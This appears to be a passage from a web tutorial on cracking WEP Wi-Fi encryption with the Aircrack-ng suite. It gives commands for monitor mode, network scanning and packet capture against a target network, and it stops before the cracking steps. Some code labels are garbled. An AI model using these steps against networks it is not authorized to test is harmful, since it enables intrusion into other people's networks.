 Tools Required
•Aircrack-ng Suite (Linux-based or Kali Linux)
•airmon-ng
•airodump-ng
•aireplay-ng
•aircrack-ng
Steps to Crack WEP using Aircrack-ng
1.Enable Monitor Mode
sql
airmon-ng start wlan0
(Puts wireless interface into monitor mode — allows sniffing)
2.Capture Packets
airodump-ng wlan0mon
(Lists all nearby wireless networks)
3.Target Specific Network
php-template
airodump-ng --bssid <target BSSID> -c <channel> -w wep-capture wlan0mon
(Focuses on one network and saves captured packets to a file)
 